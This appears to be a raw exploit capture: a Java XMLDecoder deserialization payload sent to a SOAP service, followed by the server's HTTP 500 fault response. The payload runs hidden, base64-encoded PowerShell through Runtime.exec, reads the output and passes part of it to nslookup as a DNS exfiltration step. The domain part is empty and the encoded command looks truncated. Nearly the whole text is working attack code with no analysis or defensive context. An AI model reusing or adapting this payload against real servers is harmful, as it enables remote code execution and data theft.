 <java>
<object id="number" class="java.lang.Runtime" method="getRuntime">
<void id="process" method="exec">
<string>powershell -W hidden -Enc
AiAFMAbwBlAHIAYwBlACIA</string>
</void>
</object>
<object idref="process">
<void id="inputStream" method="getInputStream"/>
</object>
<object id="inputStreamReader" class="java.io.InputStreamReader">
<object idref="inputStream"/>
</object>
<object id="bufferedReader" class="java.io.BufferedReader">
<object idref="inputStreamReader"/>
</object>
<object idref="bufferedReader">
<void id="line1" method="readLine"/>
</object>
<object idref="bufferedReader">
<void id="line2" method="readLine"/>
</object>
<object idref="bufferedReader">
<void id="line3" method="readLine"/>
</object>
<object idref="bufferedReader">
<void id="line4" method="readLine"/>
</object>
<!-- <object idref="replacedline3">
<void id="replacedline6" method="substring">
<int>0</int>
<int>7</int>
</void>
</object>-->
<object idref="line4">
<void id="replacedline6" method="length">
</void>
</object>
<object id="number2" class="java.lang.Runtime" method="getRuntime">
<void id="process2" method="exec">
<string>nslookup <object
idref="replacedline6"/>.</string>
</void>
</object>
</java>
HTTP/1.1 500 Internal Server Error
Date: Thu, 04 Jan 2018 13:41:22 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 373
<?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><ns0:Fault xmlns:ns1="http://www.w3.org/2003/05/soap-envelope"
xmlns:ns0="http://schemas.xmlsoap.org/soap/envelope/"><faultcode>ns0:Server</faultcode><faultstring>java.lang.Runtime cannot be cast to
java.lang.String</faultstring></ns0:Fault></S:Body></S:Envelope>